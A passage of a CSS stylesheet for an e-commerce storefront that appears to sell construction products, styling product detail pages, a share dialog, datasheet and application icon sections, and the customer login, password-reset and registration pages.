    position: relative;
}

.product-info-main .product-add-form .input-structure .form-group label {
    font-size: 1.4rem;
    color: #333;
    font-weight: 300;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container {
    position: relative;
    display: inline-block;
}

.product-info-main .product-add-form .input-structure .field,
.product-info-main .product-add-form .input-structure .configuration,
.product-info-main .product-add-form .input-structure .drop_down {
    margin-bottom: 15px;
    padding-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration:last-child {
    border-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group {
    max-width: inherit;
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group
    label {
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .swatch-attribute {
    border-top: 0 !important;
    padding: 0 0 10px !important;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure .form-group {
        justify-content: center;
        margin: auto;
        margin-bottom: 1rem;
    }
}

.product-info-main .product-add-form .actions {
    flex: 1 1 auto;
}

.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty {
    width: 50%;
    padding: 10px 0;
    vertical-align: middle;
}

.product-info-main .table.grouped .col.item .product-item-name {
    display: block;
    margin: 0;
    font-weight: 300;
    line-height: 1.2;
}

.product-info-main .table.grouped .col.item .product.price {
    font-size: 14px;
    color: #454545;
    font-weight: 500;
}

.product-info-main .table.grouped .col.item .product.price .price-aside {
    display: inline-block;
    font-size: 11px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-info-main .table.grouped .col.qty {
    text-align: right;
    vertical-align: middle;
}

.product-info-main .table.grouped .qty .set-qty-product {
    position: relative;
    width: auto;
    display: inline-block;
}

.product-info-main .table.grouped .col.data {
    vertical-align: middle;
    text-align: right;
}

.product-info-main .table.grouped .qty .set-qty-product span {
    position: absolute;
    left: 5px;
    top: 13px;
    z-index: 1;
    font-size: 14px;
    line-height: 1;
    color: #999;
    margin: 0;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 14px;
}

.qty-switcher-inc-inner,
.qty-switcher-dec-inner {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 8px;
    height: 8px;
    top: 3px;
    right: 10px;
    transform: rotate(-45deg);
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec-inner {
    transform: rotate(-45deg);
    position: absolute;
    right: 5px;
    padding: 8px;
}
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
    transform: rotate(-225deg);
    position: absolute;
    top: 8px !important;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:active,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:active {
    opacity: 1;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner {
    top: 14px;
}

.product-info-main .table.grouped .product.stock {
    position: relative;
    display: inline-block;
    margin: 5px 0 5px 15px;
    text-align: right;
}

@media (max-width: 576px) {
    .product-info-main .table.grouped .product.stock {
        text-align: center;
    }
}

.product-info-main .table.grouped .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.product-info-main .table.grouped .product.stock .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.product-info-main .table.grouped .product.stock .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.catalog-product-view .product-info-main .actions,
.page-product-grouped .product-info-main .actions {
    padding-top: 0;
    margin-top: 0;
    position: relative;
}

.product-info-main .product.attribute.sku {
    padding: 5px 0;
    font-size: 13px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.category-soluciones-constructivas
        .product-info-main
        .actions {
        position: relative;
        top: auto;
    }

    .catalog-product-view
        .product-info-main
        .input-structure-container
        .actions {
        position: relative;
        top: auto;
        right: auto;
        flex: 10 1 auto;
    }
}

.catalog-product-view .product-info-main .actions .pre-con,
.page-product-grouped .product-info-main .actions .pre-con {
    display: inline-block;
    position: relative;
    z-index: 1;
    width: 100%;
    text-align: right;
}

@media (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped {
        display: table;
        margin: 0;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody {
        display: table-row-group;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: table-row;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: table-cell;
        vertical-align: middle;
    }

    .page-product-grouped .product-info-main .actions {
        padding-top: 0;
        margin-top: 0;
        border-top: none;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: block;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: block !important;
        text-align: center;
        width: 100%;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.item {
        padding: 10px 0 0 !important;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
        padding: 10px 0 5px !important;
    }

    .product-info-main .table.grouped .product.stock {
        margin-left: 0;
        display: block;
    }

    .product-info-main .table.grouped .col.item .product.price {
        font-size: 16px;
    }

    .product-add-form .table-wrapper.grouped .box-tocart {
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .actions {
    padding-top: 0;
    margin-top: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 0;
    z-index: 11;
}
.catalog-product-view
    .best-price-wrapper
    .inner-input-container
    .label-qty-product,
.catalog-product-view .best-price-wrapper .inner-input-container .label-inner {
    top: 13px;
}
.catalog-product-view .container-similar-products .input-more-buttom p {
    padding-right: 10px;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    font-size: 14px;
    line-height: 1;
    color: #999;
    z-index: 11;
    position: relative;
    top: 11px;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input
    .label
    .quantity-products {
    position: absolute;
    left: 6px;
}
.fieldset .qty-input .label-inner {
    right: 30px;
}
.fieldset .qty-input .label-qty-product {
    right: 180px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    width: 120px;
    font-size: 16px;
    font-weight: 400;
    color: #000;
    text-align: start;
    vertical-align: baseline;
    min-width: 120px;
}

.catalog-product-view .product-info-main .product-view-extradata {
    display: none;
}

@media (max-width: 991px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: 45%;
        right: auto;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: auto;
        right: 0;
    }
    .catalog-product-view .product-info-main .set-qty-product .qty-input input {
        min-width: 110px;
        width: 100%;
    }
    .fieldset {
        margin: 0 0 auto;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: auto;
        margin: 0;
    }
    .seller-distance {
        display: none;
    }
    .catalog-product-view .product-info-main .actions,
    .page-product-grouped .product-info-main .actions {
        display: flex;
        align-items: end;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        position: relative;
        left: auto;
        right: auto;
        top: auto;
        margin-top: 15px;
        margin-bottom: 15px;
        text-align: center;
    }
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.atc-container {
    position: relative !important;
    z-index: 1;
}

.atc-container .wishlist-popup {
    position: absolute;
    width: 280px;
    right: 50%;
    top: 11px;
    margin-right: -140px;
}

@media (min-width: 1025px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .page-product-grouped .actions.actions-custom-product {
        position: absolute;
        right: 0;
        top: 6px;
        border: 0;
        padding: 0;
    }

    .catalog-product-view .product-info-main .actions.actions-custom-product {
        border-bottom: 0;
        padding-bottom: 0;
    }
}

.product-social-links {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: auto;
    margin: 0;
    margin-top: 5px;
}

.product-social-links ._2tga._49ve:hover,
.product-social-links ._2tga._49ve:focus,
.product-social-links ._2tga._49ve:active {
    background: transparent;
    padding: 0;
}

.product-social-links ._2tga span._49vh,
.product-social-links ._2tga span._5n6h,
.product-social-links ._49vh,
.product-social-links ._5n6h {
    font-family: "Rototo", sans-serif;
    vertical-align: middle;
    font-weight: 400;
}

.share-dialog .hidden {
    display: none;
}

.share-dialog .targets svg {
    height: 16px;
    width: 16px;
    margin-right: 5px;
}

.share-dialog .targets .button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #777;
    text-align: center;
    font-size: 14px;
    line-height: 1.1;
    text-transform: capitalize;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 3px;
    border: 1px solid #ddd;
    cursor: pointer;
}

.share-dialog .targets .button:hover {
    border-color: #cdd;
}

.product-social-links .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.share-dialog {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translate(-50%, -100%);
    display: none;
    width: 450px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    z-index: -1;
    border: 1px solid #ddd;
    padding: 20px;
    border-radius: 4px;
    background-color: #fff;
}

.share-dialog:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog.is-open {
    display: block;
    z-index: 2;
}

@media (min-width: 577px) and (max-width: 991px) {
    .share-dialog {
        transform: translate(-10%, -100%);
    }

    .share-dialog:before {
        left: 35px;
        margin-left: 0;
    }

    .share-dialog:after {
        left: 33px;
        margin-left: 0;
    }
}

@media (max-width: 576px) {
    .page-product-grouped .box-tocart {
        margin-bottom: 0;
    }

    .product-social-links {
        text-align: center;
        display: block;
        margin-top: 20px;
    }

    .share-dialog {
        width: 280px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info.with-price.with-location
        .best-price-wrapper
        .best-price
        .product-social-links {
        text-align: left;
    }
}

.product-social-links .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.product-social-links .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.product-social-links .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.product-social-links .share-dialog header .close-button svg {
    margin-right: 0;
    width: 15px;
    height: 20px;
    display: none;
}

.product-social-links .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.product-social-links .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.product-social-links .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.product-social-links .share-button:hover,
.product-social-links .share-button:focus,
.product-social-links .share-button:active,
.product-social-links .share-button:visited {
    background-color: transparent;
    outline: none;
}

.product-social-links .share-button > svg,
.page-product-structure .share-button > svg {
    display: none;
}

/*SC attributes*/
.datasheet-product-content {
    clear: both;
    border-top: 1px solid #ddd;
    padding: 20px;
    width: 100%;
    background-color: #fff;
}

.title-block {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 15px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .title-block {
        font-size: 20px;
    }
}

div.item-attribute {
    width: 32.9%;
    height: auto;
    display: inline-flex;
}

.item-attribute-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

@media (max-width: 576px) {
    .item-attribute-structure {
        flex-flow: column wrap;
    }

    div.item-attribute {
        width: 100%;
        display: block;
    }
}

.item-attribute {
    margin-bottom: 20px;
}

.item-attribute .label-attribute {
    color: #929292;
    font-size: 14px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    padding: 0;
}

.item-attribute .text-attribute {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    color: #000;
    font-size: 18px;
    padding: 0;
}

.description-content-detail {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
    width: 100%;
}

.linked-container {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
}

.structure-linked-container {
    width: 24%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
}

.structure-linked-container a img {
    margin-right: 10px;
    width: 65px;
    height: 65px;
    border: 1px solid #ddd;
}

.structure-linked-container a {
    color: #000;
    font-weight: 300;
    font-size: 14px;
    display: flex;
    align-items: center;
}

@media (max-width: 1024px) {
    .structure-linked-container {
        width: 32%;
    }

    .structure-linked-container a {
        font-size: 13px;
    }
}

@media (max-width: 576px) {
    .structure-linked-container {
        width: 100%;
    }
}

.advantages-content-detail {
    padding: 0 20px;
}

@media (max-width: 576px) {
    .advantages-content-detail {
        padding: 0 10px;
    }
}

.advt-list {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
    list-style: none;
}

.advt-list .adv-item {
    width: 25%;
    height: auto;
    padding: 10px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .adv-icon {
    height: 60px;
    width: 60px;
    background-size: cover;
}

.adv-item .adv-data {
    padding-left: 5px;
}

.adv-item p {
    font-size: 14px;
    color: #929292;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    line-height: 1.2;
}

.adv-item .meter {
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .meter i {
    width: 25px;
    margin-right: 3px;
    height: 5px;
    border-radius: 4px;
    background-color: #cdcdcd;
}

.adv-item .meter .meter-value {
    margin-left: 0;
    font-size: 18px;
    line-height: 1;
    color: #9a9a9a;
}

@media (max-width: 1024px) {
    .advt-list .adv-item {
        width: 49.9%;
    }
}

@media (max-width: 767px) {
    .adv-item .adv-icon {
        height: 60px;
        width: 60px;
    }

    .adv-item p {
        font-size: 14px;
    }

    .adv-item .meter i {
        width: 21px;
    }
}

@media (max-width: 576px) {
    .advt-list {
        flex-flow: column wrap;
    }

    .advt-list .adv-item {
        width: 100%;
        padding: 10px 0;
    }

    .advt-list .adv-item .adv-icon {
        height: 60px;
        width: 50px;
    }

    .advt-list .adv-item .meter i {
        width: 22px;
    }

    .adv-item .meter .meter-value b {
        font-weight: 400;
        font-size: 16px;
    }
}

.adv-temp .adv-icon {
    background-image: url(../images/icon-temp.svg);
}

.adv-noise .adv-icon {
    background-image: url(../images/icon-noise.svg);
}

.adv-fire .adv-icon {
    background-image: url(../images/icon-fire.svg);
}

.adv-weight .adv-icon {
    background-image: url(../images/icon-weight.svg);
}

.adv-structure_vc_terminacion .adv-icon {
    background-image: url(../images/icon-finish.svg);
}

.adv-structure_vc_durabilidad .adv-icon {
    background-image: url(../images/icon-durability.svg);
}

.adv-structure_vc_resistencia .adv-icon {
    background-image: url(../images/icon-resistance.svg);
}

.adv-structure_vc_mantenimiento .adv-icon {
    background-image: url(../images/icon-cleaning.svg);
}

.features-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.features-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.features-list li {
    position: relative;
    padding-left: 20px;
    font-size: 18px;
    margin-bottom: 20px;
    color: #333;
    font-weight: 300;
}

@media (max-width: 576px) {
    .features-list li {
        font-size: 14px;
    }
}

.features-list li:before {
    content: "";
    position: absolute;
    left: 0;
    top: -2px;
    height: 28px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.attached-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.attached-product-content .product-attachment-container {
    margin: 0;
    padding: 0;
}

.attached-product-content .product-attachment-container .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .attached-product-content
        .product-attachment-container
        .block-title
        strong {
        font-size: 20px;
    }
}

.attached-product-content .product-attachment-container .downloads-item {
    margin-top: 15px;
    margin-bottom: 10px;
    display: block;
    padding-left: 25px;
    position: relative;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-icon {
    width: 20px;
    height: 20px;
    padding-top: 0;
    position: absolute;
    left: 0;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link {
    line-height: 1.1;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-info {
    font-size: 14px;
    font-weight: 300;
}

.attached-product-content .product-attachment-container .access-notice {
    padding: 6px;
    font-style: normal;
    border-left: 3px solid red;
    background: rgba(255, 224, 224, 0.5);
    margin-top: 20px;
}

.attached-product-content .product-attachment-container .access-notice span {
    padding-left: 5px;
    color: #333;
    font-style: normal;
}

.attached-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.attached-list > li {
    width: 32%;
    margin-bottom: 40px;
}

.attached-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 500;
    margin: 0 0 15px;
}

.attached-list > li ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.attached-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
}

@media (max-width: 767px) {
    .attached-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .attached-list {
        flex-flow: column wrap;
    }

    .attached-list > li {
        width: 100%;
        padding: 10px 0;
    }
}

.applications-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.app-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.app-list > li {
    width: 32%;
    margin-bottom: 30px;
}

.app-list > li .app-icon {
    display: block;
    height: 48px;
    margin-bottom: 10px;
    position: relative;
}

.app-list > li .app-icon:after {
    content: "";
    height: 48px;
    width: 100%;
    display: inline-block;
    background-repeat: no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
}

.app-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 400;
    margin: 0 0 15px;
}

.app-list > li ul {
    padding-left: 17px;
}

.app-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
    list-style: disc;
}

.app-structure_usecase_viviendas .app-icon:after {
    background-image: url(../images/icon-house.svg);
    height: 36px !important;
}

.app-structure_usecase_comerciosyof .app-icon:after {
    background-image: url(../images/icon-store.svg);
    height: 32px !important;
}

.app-structure_usecase_industriasyd .app-icon:after {
    background-image: url(../images/icon-industry.svg);
}

.app-structure_usecase_salud .app-icon:after {
    background-image: url(../images/icon-clinic.svg);
}

.app-structure_usecase_hoteles .app-icon:after {
    background-image: url(../images/icon-hotel.svg);
}

.app-structure_usecase_educacion .app-icon:after {
    background-image: url(../images/icon-school.svg);
}

@media (max-width: 1024px) {
    .app-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .app-list {
        flex-flow: column wrap;
    }

    .app-list > li {
        display: flex;
        align-items: center;
        flex-flow: row wrap;
        width: 100%;
        border-bottom: 1px dashed #ddd;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .app-list > li h3 {
        margin-bottom: 0;
    }

    .app-list > li:last-child {
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
    }

    .app-list > li ul {
        flex: 1 1 100%;
        margin-top: 10px;
    }

    .app-list > li .app-icon {
        width: 65px;
    }
}

.outstanding-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.outstanding-product-content .footer-button {
    text-align: center;
    margin-top: 20px;
}

.construction-product-content {
    padding: 20px;
    width: 100%;
}

.outstanding-product-content .block-content {
    margin: 0 -10px;
    padding: 0;
    list-style: none;
    text-align: center;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

.outstanding-product-content .block-content li {
    width: 31.5%;
    position: relative;
    overflow: hidden;
    height: 300px;
    margin: 10px;
}

.outstanding-product-content .block-content li:nth-child(n + 4) {
    display: none;
}

@media (max-width: 1199px) {
    .outstanding-product-content .block-content li {
        height: 220px;
        width: 31%;
    }
}

@media (max-width: 1024px) {
    .outstanding-product-content .block-content li {
        height: 170px;
        width: 30.5%;
    }
}

@media (max-width: 767px) {
    .outstanding-product-content .block-content li {
        height: auto;
        width: 100%;
    }
}

.outstanding-product-content .block-content li a {
    display: block;
    position: relative;
    height: 100%;
}

.outstanding-product-content .block-content li a img {
    width: 100%;
    height: 100%;
}

.outstanding-product-content .block-content li a h3 {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.construction-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.construction-list li {
    position: relative;
    padding-left: 40px;
    margin-bottom: 30px;
}

.construction-list li h3 {
    margin-bottom: 10px;
    font-weight: 400;
    color: #333;
    line-height: 1.4;
    font-size: 18px;
}

.construction-list li p {
    font-size: 16px;
    font-weight: 300;
    color: #333;
    line-height: 1.3;
    margin-bottom: 20px;
}

.construction-list li .construction-content {
    display: flex;
    flex-flow: row nowrap;
    margin: 15px 0 30px;
    justify-content: flex-start;
    align-items: flex-start;
}

.construction-list li .construction-content img {
    min-height: 240px;
    width: 33%;
    margin: 13px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.8);
    flex: 0 0 auto;
}

.construction-list li .construction-content p {
    font-family: "Roboto", sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    margin-bottom: 30px;
    width: 30%;
    padding-top: 20px;
    flex: 0 0 auto;
    padding-right: 20px;
}

@media (max-width: 991px) {
    .construction-list li .construction-content img {
        height: 190px;
        min-height: auto;
    }

    .construction-list li .construction-content p {
        width: 28%;
    }

    .construction-list li h3 {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .construction-list li {
        padding-left: 0;
    }

    .construction-list li span.number {
        top: -5px;
    }

    .construction-list li h3 {
        padding-left: 40px;
    }

    .construction-list li .construction-content {
        flex-flow: row wrap;
        margin: 10px -13px 30px;
    }

    .construction-list li .construction-content p {
        width: 100%;
        padding-right: 0;
        padding: 10px 13px 0;
        margin-bottom: 10px;
    }

    .construction-list li .construction-content img {
        width: 45%;
    }
}

@media (max-width: 576px) {
    .construction-list li .construction-content {
        margin: 10px 0 30px;
    }

    .construction-list li .construction-content p {
        padding: 10px 0 0;
    }

    .construction-list li .construction-content img {
        width: 100%;
        height: auto;
        min-height: auto;
        display: block;
        margin: 10px 0;
    }
}

/*Login*/
.page-title-wrapper {
    margin: 15px 0;
}

.page-product-structure .page-title-wrapper {
    margin: unset;
}

.page-title-wrapper .page-title,
.page-title-wrapper .page-title span,
.page-title-wrapper .page-title strong {
    display: block;
    margin: 0;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.page-title-wrapper .page-title {
    margin: 0 !important;
}

.customer-account-login h1.page-title span {
    display: none;
}

.customer-account-login .login-container {
    padding: 0 100px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container {
        padding: 0 80px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container {
        padding: 0 20px;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container {
        max-width: 540px;
        margin: auto;
        margin-top: 30px;
        padding: 0;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container .block:nth-child(1) {
        border-right: none;
    }

    .customer-account-login .login-container .block.block-customer-login {
        background: #fff;
        padding: 30px;
        border: 1px solid #ddd;
    }
}

.customer-account-login .login-container .block {
    padding: 0 80px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container .block {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container .block {
        padding: 0 30px;
    }
}

@media (max-width: 576px) {
    .customer-account-login .login-container .block {
        padding: 0;
    }
}

.amazon-validate-container .block .block-title,
.customer-account-login .login-container .block .block-title {
    margin-bottom: 0;
    text-align: center;
}

.amazon-validate-container .block .block-title strong,
.customer-account-login .login-container .block .block-title strong {
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.customer-account-login .login-container .block .field.note {
    text-align: center;
}

.customer-account-login .login-container .block .field.note,
.customer-account-login
    .login-container
    .block.block-new-customer
    .block-content
    p {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.customer-account-login .login-container .block .block-content {
    margin-bottom: 0 !important;
}

.customer-account-login .login-container .fieldset > .field > .control {
    width: 100%;
}

.customer-account-login
    .login-container
    .block.block-new-customer
    .actions-toolbar {
    text-align: center;
}

.customer-account-login .login-container .block.block-new-customer .primary {
    float: none;
    margin: 0;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar {
    text-align: right;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary {
    float: left;
}

@media (max-width: 767px) {
    .customer-account-login
        .login-container
        .block.block-customer-login
        .actions-toolbar
        .secondary {
        float: none;
        margin: auto;
        display: block;
    }
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary
    a.action {
    margin-top: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 12px 0 12px !important;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .primary {
    float: none;
    margin: 0;
}

.customer-account-login .login-container .fieldset:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

@media (max-width: 767px) {
    .amazon-validate-container .block .block-title,
    .login-container .block .block-title {
        border-bottom: none;
    }

    .customer-account-login .login-container .block.block-new-customer {
        padding: 30px;
        border: 1px solid #ccc;
        margin: 30px 0 0;
    }

    .customer-account-login .login-container .fieldset:after {
        display: none;
    }
}

/*Forgot Password*/
.customer-account-forgotpassword .page-main {
    max-width: 540px;
    margin: auto;
}

.customer-account-forgotpassword .page-title-wrapper {
    text-align: center;
}

.customer-account-forgotpassword .page-main > .messages {
    max-width: 500px;
    margin: auto;
}

.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.search.advanced,
.form.form-orders-search {
    max-width: 500px !important;
    width: inherit !important;
    min-width: inherit !important;
}

.customer-account-forgotpassword .field.note {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.form.password.forget .fieldset:after {
    display: none;
}

.form.password.forget .actions-toolbar {
    text-align: center;
}

.form.password.forget .actions-toolbar .primary {
    float: none;
}

.form.password.forget .actions-toolbar .primary .action {
    margin: auto;
}

/*Register*/
.customer-account-create .page-title-wrapper {
    text-align: center;
}

@media (max-width: 767px) {
    .customer-account-create .page-title-wrapper {
        margin-bottom: 30px;
    }
}

form.create.account.form-create-account {
    width: 100%;
    min-width: inherit;
    max-width: 940px;
    margin: auto;
